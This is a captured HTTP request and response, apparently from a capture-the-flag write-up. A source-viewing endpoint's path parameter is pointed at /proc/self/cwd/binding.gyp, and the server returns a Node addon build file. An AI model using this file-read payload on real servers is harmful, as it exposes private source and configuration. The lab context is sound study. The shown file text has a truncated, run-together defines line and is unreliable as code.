 GET /source?path=/proc/self/cwd/binding.gyp HTTP/1.1
Host: f2e13531-f95d-494b-849d-434724f3e0f5.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=
1782f7cdbfc378-0baccba175d207-1730685d-13c680-1782f7cdbfd487
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Mar 2021 09:19:15 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 545
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Etag: W/"221-1782998c0e0"
10 Last-Modified: Sat, 13 Mar 2021 03:19:40 GMT
11 X-Powered-By: Express
12
13 {
14 "targets": [
15 {
16 "target_name": "addon",
17 "sources": ["./native/main.cc"],
18 "include_dirs": ["<!@(node -p
\"require('node-addon-api').include\")"],
19 "dependencies": ["<!(node -p
\"require('node-addon-api').gyp\")"],
20 "cflags_cc": [
21 "-std=c++17"
22 ],
23 "cflags!": ["-fno-exceptions"],
24 "cflags_cc!": ["-fno-exceptions"],
25 "defines": ["NAPI_DISABLE_CPP_EXCEPTIO
"NODE_ADDON_API_DISABLE_DEPRECATED"]